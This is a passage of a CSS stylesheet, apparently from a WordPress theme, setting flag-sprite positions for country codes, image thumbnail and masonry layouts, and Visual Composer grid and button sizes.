.flag.flag-hn, [class*='flag-'].flag-hn {

    background-position: -240px -55px;

}

.flag.flag-hr, [class*='flag-'].flag-hr {

    background-position: 0 -66px;

}

.flag.flag-ht, [class*='flag-'].flag-ht {

    background-position: -16px -66px;

}

.flag.flag-hu, [class*='flag-'].flag-hu {

    background-position: -32px -66px;

}

.flag.flag-ic, [class*='flag-'].flag-ic {

    background-position: -48px -66px;

}

.flag.flag-id, [class*='flag-'].flag-id {

    background-position: -64px -66px;

}

.flag.flag-ie, [class*='flag-'].flag-ie {

    background-position: -80px -66px;

}

.flag.flag-il, [class*='flag-'].flag-il {

    background-position: -96px -66px;

}

.flag.flag-im, [class*='flag-'].flag-im {

    background-position: -112px -66px;

}

.flag.flag-in, [class*='flag-'].flag-in {

    background-position: -128px -66px;

}

.flag.flag-io, [class*='flag-'].flag-io {

    background-position: -144px -66px;

}

.flag.flag-iq, [class*='flag-'].flag-iq {

    background-position: -160px -66px;

}

.flag.flag-ir, [class*='flag-'].flag-ir {

    background-position: -176px -66px;

}

.flag.flag-is, [class*='flag-'].flag-is {

    background-position: -192px -66px;

}

.flag.flag-it, [class*='flag-'].flag-it {

    background-position: -208px -66px;

}

.flag.flag-je, [class*='flag-'].flag-je {

    background-position: -224px -66px;

}

.flag.flag-jm, [class*='flag-'].flag-jm {

    background-position: -240px -66px;

}

.flag.flag-jo, [class*='flag-'].flag-jo {

    background-position: 0 -77px;

}

.flag.flag-jp, [class*='flag-'].flag-jp {

    background-position: -16px -77px;

}

.flag.flag-ke, [class*='flag-'].flag-ke {

    background-position: -32px -77px;

}

.flag.flag-kg, [class*='flag-'].flag-kg {

    background-position: -48px -77px;

}

.flag.flag-kh, [class*='flag-'].flag-kh {

    background-position: -64px -77px;

}

.flag.flag-ki, [class*='flag-'].flag-ki {

    background-position: -80px -77px;

}

.flag.flag-km, [class*='flag-'].flag-km {

    background-position: -96px -77px;

}

.flag.flag-kn, [class*='flag-'].flag-kn {

    background-position: -112px -77px;

}

.flag.flag-kp, [class*='flag-'].flag-kp {

    background-position: -128px -77px;

}

.flag.flag-kr, [class*='flag-'].flag-kr {

    background-position: -144px -77px;

}

.flag.flag-kurdistan, [class*='flag-'].flag-kurdistan {

    background-position: -160px -77px;

}

.flag.flag-kw, [class*='flag-'].flag-kw {

    background-position: -176px -77px;

}

.flag.flag-ky, [class*='flag-'].flag-ky {

    background-position: -192px -77px;

}

.flag.flag-kz, [class*='flag-'].flag-kz {

    background-position: -208px -77px;

}

.flag.flag-la, [class*='flag-'].flag-la {

    background-position: -224px -77px;

}

.flag.flag-lb, [class*='flag-'].flag-lb {

    background-position: -240px -77px;

}

.flag.flag-lc, [class*='flag-'].flag-lc {

    background-position: 0 -88px;

}

.flag.flag-li, [class*='flag-'].flag-li {

    background-position: -16px -88px;

}

.flag.flag-lk, [class*='flag-'].flag-lk {

    background-position: -32px -88px;

}

.flag.flag-lr, [class*='flag-'].flag-lr {

    background-position: -48px -88px;

}

.flag.flag-ls, [class*='flag-'].flag-ls {

    background-position: -64px -88px;

}

.flag.flag-lt, [class*='flag-'].flag-lt {

    background-position: -80px -88px;

}

.flag.flag-lu, [class*='flag-'].flag-lu {

    background-position: -96px -88px;

}

.flag.flag-lv, [class*='flag-'].flag-lv {

    background-position: -112px -88px;

}

.flag.flag-ly, [class*='flag-'].flag-ly {

    background-position: -128px -88px;

}

.flag.flag-ma, [class*='flag-'].flag-ma {

    background-position: -144px -88px;

}

.flag.flag-mc, [class*='flag-'].flag-mc {

    background-position: -160px -88px;

}

.flag.flag-md, [class*='flag-'].flag-md {

    background-position: -176px -88px;

}

.flag.flag-me, [class*='flag-'].flag-me {

    background-position: -192px -88px;

}

.flag.flag-mg, [class*='flag-'].flag-mg {

    background-position: -208px -88px;

}

.flag.flag-mh, [class*='flag-'].flag-mh {

    background-position: -224px -88px;

}

.flag.flag-mk, [class*='flag-'].flag-mk {

    background-position: -240px -88px;

}

.flag.flag-ml, [class*='flag-'].flag-ml {

    background-position: 0 -99px;

}

.flag.flag-mm, [class*='flag-'].flag-mm {

    background-position: -16px -99px;

}

.flag.flag-mn, [class*='flag-'].flag-mn {

    background-position: -32px -99px;

}

.flag.flag-mo, [class*='flag-'].flag-mo {

    background-position: -48px -99px;

}

.flag.flag-mp, [class*='flag-'].flag-mp {

    background-position: -64px -99px;

}

.flag.flag-mq, [class*='flag-'].flag-mq {

    background-position: -80px -99px;

}

.flag.flag-mr, [class*='flag-'].flag-mr {

    background-position: -96px -99px;

}

.flag.flag-ms, [class*='flag-'].flag-ms {

    background-position: -112px -99px;

}

.flag.flag-mt, [class*='flag-'].flag-mt {

    background-position: -128px -99px;

}

.flag.flag-mu, [class*='flag-'].flag-mu {

    background-position: -144px -99px;

}

.flag.flag-mv, [class*='flag-'].flag-mv {

    background-position: -160px -99px;

}

.flag.flag-mw, [class*='flag-'].flag-mw {

    background-position: -176px -99px;

}

.flag.flag-mx, [class*='flag-'].flag-mx {

    background-position: -192px -99px;

}

.flag.flag-my, [class*='flag-'].flag-my {

    background-position: -208px -99px;

}

.flag.flag-mz, [class*='flag-'].flag-mz {

    background-position: -224px -99px;

}

.flag.flag-na, [class*='flag-'].flag-na {

    background-position: -240px -99px;

}

.flag.flag-nc, [class*='flag-'].flag-nc {

    background-position: 0 -110px;

}

.flag.flag-ne, [class*='flag-'].flag-ne {

    background-position: -16px -110px;

}

.flag.flag-nf, [class*='flag-'].flag-nf {

    background-position: -32px -110px;

}

.flag.flag-ng, [class*='flag-'].flag-ng {

    background-position: -48px -110px;

}

.flag.flag-ni, [class*='flag-'].flag-ni {

    background-position: -64px -110px;

}

.flag.flag-nl, [class*='flag-'].flag-nl {

    background-position: -80px -110px;

}

.flag.flag-no, [class*='flag-'].flag-no {

    background-position: -96px -110px;

}

.flag.flag-np, [class*='flag-'].flag-np {

    background-position: -112px -110px;

}

.flag.flag-nr, [class*='flag-'].flag-nr {

    background-position: -128px -110px;

}

.flag.flag-nu, [class*='flag-'].flag-nu {

    background-position: -144px -110px;

}

.flag.flag-nz, [class*='flag-'].flag-nz {

    background-position: -160px -110px;

}

.flag.flag-om, [class*='flag-'].flag-om {

    background-position: -176px -110px;

}

.flag.flag-pa, [class*='flag-'].flag-pa {

    background-position: -192px -110px;

}

.flag.flag-pe, [class*='flag-'].flag-pe {

    background-position: -208px -110px;

}

.flag.flag-pf, [class*='flag-'].flag-pf {

    background-position: -224px -110px;

}

.flag.flag-pg, [class*='flag-'].flag-pg {

    background-position: -240px -110px;

}

.flag.flag-ph, [class*='flag-'].flag-ph {

    background-position: 0 -121px;

}

.flag.flag-pk, [class*='flag-'].flag-pk {

    background-position: -16px -121px;

}

.flag.flag-pl, [class*='flag-'].flag-pl {

    background-position: -32px -121px;

}

.flag.flag-pm, [class*='flag-'].flag-pm {

    background-position: -48px -121px;

}

.flag.flag-pn, [class*='flag-'].flag-pn {

    background-position: -64px -121px;

}

.flag.flag-pr, [class*='flag-'].flag-pr {

    background-position: -80px -121px;

}

.flag.flag-ps, [class*='flag-'].flag-ps {

    background-position: -96px -121px;

}

.flag.flag-pt, [class*='flag-'].flag-pt {

    background-position: -112px -121px;

}

.flag.flag-pw, [class*='flag-'].flag-pw {

    background-position: -128px -121px;

}

.flag.flag-py, [class*='flag-'].flag-py {

    background-position: -144px -121px;

}

.flag.flag-qa, [class*='flag-'].flag-qa {

    background-position: -160px -121px;

}

.flag.flag-re, [class*='flag-'].flag-re {

    background-position: -176px -121px;

}

.flag.flag-ro, [class*='flag-'].flag-ro {

    background-position: -192px -121px;

}

.flag.flag-rs, [class*='flag-'].flag-rs {

    background-position: -208px -121px;

}

.flag.flag-ru, [class*='flag-'].flag-ru {

    background-position: -224px -121px;

}

.flag.flag-rw, [class*='flag-'].flag-rw {

    background-position: -240px -121px;

}

.flag.flag-sa, [class*='flag-'].flag-sa {

    background-position: 0 -132px;

}

.flag.flag-sb, [class*='flag-'].flag-sb {

    background-position: -16px -132px;

}

.flag.flag-sc, [class*='flag-'].flag-sc {

    background-position: -32px -132px;

}

.flag.flag-scotland, [class*='flag-'].flag-scotland {

    background-position: -48px -132px;

}

.flag.flag-sd, [class*='flag-'].flag-sd {

    background-position: -64px -132px;

}

.flag.flag-se, [class*='flag-'].flag-se {

    background-position: -80px -132px;

}

.flag.flag-sg, [class*='flag-'].flag-sg {

    background-position: -96px -132px;

}

.flag.flag-sh, [class*='flag-'].flag-sh {

    background-position: -112px -132px;

}

.flag.flag-si, [class*='flag-'].flag-si {

    background-position: -128px -132px;

}

.flag.flag-sk, [class*='flag-'].flag-sk {

    background-position: -144px -132px;

}

.flag.flag-sl, [class*='flag-'].flag-sl {

    background-position: -160px -132px;

}

.flag.flag-sm, [class*='flag-'].flag-sm {

    background-position: -176px -132px;

}

.flag.flag-sn, [class*='flag-'].flag-sn {

    background-position: -192px -132px;

}

.flag.flag-so, [class*='flag-'].flag-so {

    background-position: -208px -132px;

}

.flag.flag-somaliland, [class*='flag-'].flag-somaliland {

    background-position: -224px -132px;

}

.flag.flag-sr, [class*='flag-'].flag-sr {

    background-position: -240px -132px;

}

.flag.flag-ss, [class*='flag-'].flag-ss {

    background-position: 0 -143px;

}

.flag.flag-st, [class*='flag-'].flag-st {

    background-position: -16px -143px;

}

.flag.flag-sv, [class*='flag-'].flag-sv {

    background-position: -32px -143px;

}

.flag.flag-sx, [class*='flag-'].flag-sx {

    background-position: -48px -143px;

}

.flag.flag-sy, [class*='flag-'].flag-sy {

    background-position: -64px -143px;

}

.flag.flag-sz, [class*='flag-'].flag-sz {

    background-position: -80px -143px;

}

.flag.flag-tc, [class*='flag-'].flag-tc {

    background-position: -96px -143px;

}

.flag.flag-td, [class*='flag-'].flag-td {

    background-position: -112px -143px;

}

.flag.flag-tf, [class*='flag-'].flag-tf {

    background-position: -128px -143px;

}

.flag.flag-tg, [class*='flag-'].flag-tg {

    background-position: -144px -143px;

}

.flag.flag-th, [class*='flag-'].flag-th {

    background-position: -160px -143px;

}

.flag.flag-tibet, [class*='flag-'].flag-tibet {

    background-position: -176px -143px;

}

.flag.flag-tj, [class*='flag-'].flag-tj {

    background-position: -192px -143px;

}

.flag.flag-tk, [class*='flag-'].flag-tk {

    background-position: -208px -143px;

}

.flag.flag-tl, [class*='flag-'].flag-tl {

    background-position: -224px -143px;

}

.flag.flag-tm, [class*='flag-'].flag-tm {

    background-position: -240px -143px;

}

.flag.flag-tn, [class*='flag-'].flag-tn {

    background-position: 0 -154px;

}

.flag.flag-to, [class*='flag-'].flag-to {

    background-position: -16px -154px;

}

.flag.flag-tr, [class*='flag-'].flag-tr {

    background-position: -32px -154px;

}

.flag.flag-tt, [class*='flag-'].flag-tt {

    background-position: -48px -154px;

}

.flag.flag-tv, [class*='flag-'].flag-tv {

    background-position: -64px -154px;

}

.flag.flag-tw, [class*='flag-'].flag-tw {

    background-position: -80px -154px;

}

.flag.flag-tz, [class*='flag-'].flag-tz {

    background-position: -96px -154px;

}

.flag.flag-ua, [class*='flag-'].flag-ua {

    background-position: -112px -154px;

}

.flag.flag-ug, [class*='flag-'].flag-ug {

    background-position: -128px -154px;

}

.flag.flag-um, [class*='flag-'].flag-um {

    background-position: -144px -154px;

}

.flag.flag-us, [class*='flag-'].flag-us {

    background-position: -160px -154px;

}

.flag.flag-uy, [class*='flag-'].flag-uy {

    background-position: -176px -154px;

}

.flag.flag-uz, [class*='flag-'].flag-uz {

    background-position: -192px -154px;

}

.flag.flag-va, [class*='flag-'].flag-va {

    background-position: -208px -154px;

}

.flag.flag-vc, [class*='flag-'].flag-vc {

    background-position: -224px -154px;

}

.flag.flag-ve, [class*='flag-'].flag-ve {

    background-position: -240px -154px;

}

.flag.flag-vg, [class*='flag-'].flag-vg {

    background-position: 0 -165px;

}

.flag.flag-vi, [class*='flag-'].flag-vi {

    background-position: -16px -165px;

}

.flag.flag-vn, [class*='flag-'].flag-vn {

    background-position: -32px -165px;

}

.flag.flag-vu, [class*='flag-'].flag-vu {

    background-position: -48px -165px;

}

.flag.flag-wales, [class*='flag-'].flag-wales {

    background-position: -64px -165px;

}

.flag.flag-wf, [class*='flag-'].flag-wf {

    background-position: -80px -165px;

}

.flag.flag-ws, [class*='flag-'].flag-ws {

    background-position: -96px -165px;

}

.flag.flag-xk, [class*='flag-'].flag-xk {

    background-position: -112px -165px;

}

.flag.flag-ye, [class*='flag-'].flag-ye {

    background-position: -128px -165px;

}

.flag.flag-yt, [class*='flag-'].flag-yt {

    background-position: -144px -165px;

}

.flag.flag-za, [class*='flag-'].flag-za {

    background-position: -160px -165px;

}

.flag.flag-zanzibar, [class*='flag-'].flag-zanzibar {

    background-position: -176px -165px;

}

.flag.flag-zm, [class*='flag-'].flag-zm {

    background-position: -192px -165px;

}

.flag.flag-zw, [class*='flag-'].flag-zw {

    background-position: -208px -165px;

}

/* Thumbnails */img {

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    -webkit-user-drag: none;

    -moz-user-drag: none;

}

.img-rounded {

    border-radius: 4px;

}

.img-box-shadow {

    box-shadow: 10px 10px 74px -15px rgba(0, 0, 0, 0.1);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.img-box-shadow:hover {

    box-shadow: 10px 10px 74px -15px rgba(0, 0, 0, 0.4);

}

.img-thumbnail.full {

    width: 100%;

}

.img-thumbnail.full img {

    width: 100%;

}

.img-thumbnail video {

    width: 100%;

}

.img-circle {

    border-radius: 50%;

}

/* Thumbnails */.img-thumbnail {

    border-radius: 4px;

    position: relative;

}

.img-thumbnail img {

    border-radius: 4px;

}

.img-thumbnail .zoom {

    border-radius: 100%;

    bottom: 8px;

    cursor: pointer;

    color: #fff;

    display: block;

    height: 30px;

    padding: 0;

    position: absolute;

    right: 8px;

    text-align: center;

    width: 30px;

    opacity: 0;

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

    z-index: 1000;

}

.img-thumbnail .zoom i {

    font-size: 14px;

    line-height: 28px;

}

.img-thumbnail .link {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    color: #fff;

    display: inline-block;

    font-size: 25px;

    height: 50px;

    line-height: 50px;

    position: absolute;

    border-radius: 0 0 0 25px;

    right: -100px;

    text-align: center;

    top: -100px;

    width: 50px;

}

.img-thumbnail .link i {

    font-size: 24px;

    left: 3px;

    position: relative;

    top: -4px;

}

.img-thumbnail:hover .zoom {

    opacity: 1;

}

.img-thumbnail:hover .link {

    right: 0;

    top: 0;

}

.img-thumbnail .inner {

    display: block;

    overflow: hidden;

    position: relative;

    backface-visibility: hidden;

    border-radius: 4px;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

}

.img-thumbnail.img-thumbnail-no-borders {

    border-radius: 0;

    padding: 0;

    max-width: 100% !important;

    border-width: 0;

}

.img-thumbnail.img-thumbnail-no-borders img, .img-thumbnail.img-thumbnail-no-borders .inner {

    border-radius: 0;

}

.img-thumbnail.img-thumbnail-no-borders .rev_slider_wrapper {

    border-radius: 0 !important;

}

.img-thumbnail.img-thumbnail-no-borders .rev_slider_wrapper li.tp-revslider-slidesli {

    border-radius: 0 !important;

}

.gallery-row {

    margin: 0 -4px;

}

.img-opacity-effect a img {

    border-radius: 7px;

    -webkit-transition: opacity 0.2s ease-in-out 0s;

    -moz-transition: opacity 0.2s ease-in-out 0s;

    transition: opacity 0.2s ease-in-out 0s;

    overflow: hidden;

}

.img-opacity-effect a img:hover {

    opacity: 0.9;

}

/* Masonry */.masonry {

    *zoom: 1;

}

.masonry:before, .masonry:after {

    content: " ";

    display: table;

}

.masonry:after {

    clear: both;

}

.masonry .masonry-item {

    width: 25%;

    float: left;

}

.masonry .masonry-item.w2 {

    width: 50%;

}

.masonry .masonry-item img {

    border-radius: 0 !important;

}

/* Visual Composer Grid */.vc_row.wpb_row {

    margin-bottom: 0;

}

.vc_row.wpb_row.vc_row-no-padding .vc_column_container {

    padding-left: 0;

    padding-right: 0;

}

.vc_row.wpb_row.vc_row-no-padding .vc_column_container.section {

    padding-left: 20px;

    padding-right: 20px;

}

@media (max-width: 767px) {

    .vc_row.wpb_row.vc_row-no-padding .vc_column_container.section {

        padding-left: 10px;

        padding-right: 10px;

    }

}

.vc_row.section-with-divider {

    overflow: visible;

}

body .vc_row {

    margin-left: -10px;

    margin-right: -10px;

}

body .vc_row.vc_column-gap-1 {

    margin-left: -0.5px;

    margin-right: -0.5px;

}

body .vc_row.vc_column-gap-2 {

    margin-left: 0px;

    margin-right: 0px;

}

body .vc_row.vc_column-gap-3 {

    margin-left: -0.5px;

    margin-right: -0.5px;

}

body .vc_row.vc_column-gap-4 {

    margin-left: -1px;

    margin-right: -1px;

}

body .vc_row.vc_column-gap-5 {

    margin-left: -1.5px;

    margin-right: -1.5px;

}

body .vc_row.vc_column-gap-10 {

    margin-left: -4px;

    margin-right: -4px;

}

body .vc_row.vc_column-gap-15 {

    margin-left: -6.5px;

    margin-right: -6.5px;

}

body .vc_row.vc_column-gap-20 {

    margin-left: -9.5px;

    margin-right: -9.5px;

}

body .vc_row.vc_column-gap-25 {

    margin-left: -11.5px;

    margin-right: -11.5px;

}

body .vc_row.vc_column-gap-30 {

    margin-left: -14px;

    margin-right: -14px;

}

body .vc_row.vc_column-gap-35 {

    margin-left: -16.5px;

    margin-right: -16.5px;

}

body .vc_col-xs-1, body .vc_col-sm-1, body .vc_col-md-1, body .vc_col-lg-1, body .vc_col-xs-2, body .vc_col-sm-2, body .vc_col-md-2, body .vc_col-lg-2, body .vc_col-xs-3, body .vc_col-sm-3, body .vc_col-md-3, body .vc_col-lg-3, body .vc_col-xs-4, body .vc_col-sm-4, body .vc_col-md-4, body .vc_col-lg-4, body .vc_col-xs-5, body .vc_col-sm-5, body .vc_col-md-5, body .vc_col-lg-5, body .vc_col-xs-6, body .vc_col-sm-6, body .vc_col-md-6, body .vc_col-lg-6, body .vc_col-xs-7, body .vc_col-sm-7, body .vc_col-md-7, body .vc_col-lg-7, body .vc_col-xs-8, body .vc_col-sm-8, body .vc_col-md-8, body .vc_col-lg-8, body .vc_col-xs-9, body .vc_col-sm-9, body .vc_col-md-9, body .vc_col-lg-9, body .vc_col-xs-10, body .vc_col-sm-10, body .vc_col-md-10, body .vc_col-lg-10, body .vc_col-xs-11, body .vc_col-sm-11, body .vc_col-md-11, body .vc_col-lg-11, body .vc_col-xs-12, body .vc_col-sm-12, body .vc_col-md-12, body .vc_col-lg-12 {

    padding-left: 10px;

    padding-right: 10px;

}

body .vc_non_responsive .vc_row .vc_col-sm-1, body .vc_non_responsive .vc_row .vc_col-sm-2, body .vc_non_responsive .vc_row .vc_col-sm-3, body .vc_non_responsive .vc_row .vc_col-sm-4, body .vc_non_responsive .vc_row .vc_col-sm-5, body .vc_non_responsive .vc_row .vc_col-sm-6, body .vc_non_responsive .vc_row .vc_col-sm-7, body .vc_non_responsive .vc_row .vc_col-sm-8, body .vc_non_responsive .vc_row .vc_col-sm-9, body .vc_non_responsive .vc_row .vc_col-sm-10, body .vc_non_responsive .vc_row .vc_col-sm-11, body .vc_non_responsive .vc_row .vc_col-sm-12 {

    padding-left: 10px;

    padding-right: 10px;

}

/* Visual Composer Buttons */.vc_row.bg-width50 .upb_row_bg {

    width: 50% !important;

    min-width: 50% !important;

}

@media (max-width: 767px) {

    .vc_row.bg-width50 .upb_row_bg {

        display: none;

    }

}

.vc_row.bg-width50-right .upb_row_bg {

    margin-left: 50%;

    position: absolute !important;

}

.vc_row.bg-ml50 .upb_row_bg {

    margin-left: 50%;

}

.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner {

    padding: 0;

}

body {

    /* Buttons */

    /* Border Buttons */

    /* Border Buttons - Sizes */

    /* 3D Buttons */

}

body .btn-inverse {

    color: #fff;

    background-color: #333;

    border-color: #2d2d2d;

}

body .btn-inverse:focus, body .btn-inverse.focus {

    color: #fff;

    background-color: #262626;

    border-color: #202020;

}

body .btn-inverse:hover {

    color: #fff;

    background-color: #262626;

    border-color: #202020;

}

body .btn-inverse:active, body .btn-inverse.active, .open > body .btn-inverse.dropdown-toggle {

    color: #fff;

    background-color: #262626;

    border-color: #202020;

}

body .btn-inverse:active, body .btn-inverse.active, .open > body .btn-inverse.dropdown-toggle {

    background-image: none;

}

body .btn-inverse.disabled, body .btn-inverse[disabled], fieldset[disabled] body .btn-inverse, body .btn-inverse.disabled:hover, body .btn-inverse[disabled]:hover, fieldset[disabled] body .btn-inverse:hover, body .btn-inverse.disabled:focus, body .btn-inverse[disabled]:focus, fieldset[disabled] body .btn-inverse:focus, body .btn-inverse.disabled.focus, body .btn-inverse[disabled].focus, fieldset[disabled] body .btn-inverse.focus, body .btn-inverse.disabled:active, body .btn-inverse[disabled]:active, fieldset[disabled] body .btn-inverse:active, body .btn-inverse.disabled.active, body .btn-inverse[disabled].active, fieldset[disabled] body .btn-inverse.active {

    background-color: #333;

    border-color: #2d2d2d;

}

body .btn-inverse .badge {

    color: #333;

    background-color: #fff;

}

body .btn {

    display: inline-block;

    margin: 0;

    padding: 6px 12px;

    font-size: 14px;

    line-height: 1.42857;

    border-radius: 4px;

}

body .cart-actions .button, body .checkout-button, body #place_order, body .btn-lg, body .btn-group-lg > .btn, body input.submit.btn-lg, body input.btn.btn-lg[type="submit"], body input.button.btn-lg[type="submit"], body .return-to-shop .button {

    padding: 10px 16px;

    font-size: 18px;

    line-height: 1.33;

    border-radius: 6px;

}

body .btn-sm, body .btn-group-sm > .btn {

    padding: 5px 10px;

    font-size: 12px;

    line-height: 1.5;

    border-radius: 3px;

}

body .btn-md, body .btn-group-md > .btn {

    padding: 6px 12px;

    font-size: 14px;

    line-height: 1.42857;

    border-radius: 4px;

}

body .btn-xs, body .btn-group-xs > .btn {

    padding: 1px 5px;

    font-size: 12px;

    line-height: 1.5;

    border-radius: 3px;

}

body .btn-block {

    display: block;

    width: 100%;

    padding-right: 0;

    padding-left: 0;

}

body .vc_btn3.vc_btn3-color-grey, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-flat, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-3d, body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {

    border-color: #ccc;

    color: #666;

    background-color: transparent;

}

body .vc_btn3-container.vc_btn3-inline {

    vertical-align: baseline;

}

body .vc_btn3.vc_btn3-size-lg {

    border-radius: 6px;

}

body .vc_btn3.vc_btn3-icon-left .vc_btn3-icon, body .vc_btn3.vc_btn3-icon-right .vc_btn3-icon {

    display: inline;

    position: static;

    font-size: inherit;

    line-height: inherit;

    height: auto;

    -webkit-transform: none;

    -moz-transform: none;

    -ms-transform: none;

    -o-transform: none;

    transform: none;

}

body .vc_general.vc_btn3 .vc_btn3-placeholder {

    display: none;

}

body .btn.btn-lg, body .vc_btn3.vc_btn3-size-lg {

    padding: 10px 16px;

    font-size: 18px;

    line-height: 1.333333;

}

body .btn.btn-lg.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left, body .btn.btn-lg.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right, body .btn.btn-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.btn-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 16px;

    padding-right: 16px;

}

body .btn.btn-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 7px;

}

body .btn.btn-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 7px;

}

body .btn.btn-lg.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline {

    padding: 8px 14px;

    border-width: 3px;

}

body .btn.btn-lg.vc_btn3-style-outline.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-left, body .btn.btn-lg.vc_btn3-style-outline.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline.vc_btn3-icon-right {

    padding-left: 14px;

    padding-right: 14px;

}

body .btn.btn-lg.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-lg.vc_btn3-style-3d {

    padding: 8px 16px 7px;

    margin-bottom: 5px;

}

body .vc_btn3.vc_btn3-size-md {

    border-radius: 4px;

}

body .btn, body .vc_btn3.vc_btn3-size-md {

    padding: 6px 12px;

    font-size: 14px;

    line-height: 1.428571;

}

body .btn.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left, body .btn.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right, body .btn.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 12px;

    padding-right: 12px;

}

body .btn.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 5px;

}

body .btn.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 5px;

}

body .btn.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline {

    padding: 4px 10px;

    border-width: 3px;

}

body .btn.vc_btn3-style-outline.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-left, body .btn.vc_btn3-style-outline.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-outline.vc_btn3-icon-right {

    padding-left: 10px;

    padding-right: 10px;

}

body .btn.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-md.vc_btn3-style-3d {

    padding: 4px 12px 3px;

    margin-bottom: 5px;

}

body .vc_btn3.vc_btn3-size-sm {

    border-radius: 3px;

}

body .btn.btn-sm, body .vc_btn3.vc_btn3-size-sm {

    padding: 5px 10px;

    font-size: 12px;

    line-height: 1.5;

}

body .btn.btn-sm.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left, body .btn.btn-sm.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right, body .btn.btn-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.btn-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 10px;

    padding-right: 10px;

}

body .btn.btn-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-right: 3px;

}

body .btn.btn-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon, body .vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {

    padding-left: 3px;

}

body .btn.btn-sm.vc_btn3-style-outline, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline {

    padding: 4px 9px;

    border-width: 2px;

}

body .btn.btn-sm.vc_btn3-style-outline.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-left, body .btn.btn-sm.vc_btn3-style-outline.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline.vc_btn3-icon-right {

    padding-left: 9px;

    padding-right: 9px;

}

body .btn.btn-sm.vc_btn3-style-3d, body .vc_btn3.vc_btn3-size-sm.vc_btn3-style-3d {

    padding: 4px 10px 2px;

    margin-bottom: 2px;

}

body .vc_btn3.vc_btn3-size-xs {

    border-radius: 2px;

}

body .btn.btn-xs, body .vc_btn3.vc_btn3-size-xs {

    padding: 1px 5px;

    font-size: 12px;

    line-height: 1.5;

}

body .btn.btn-xs.vc_btn3-icon-left, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left, body .btn.btn-xs.vc_btn3-icon-right, body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right, body .btn.btn-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty), body .btn.btn-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty), body .vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) {

    padding-left: 5px;

    padding-right: 5px;

}

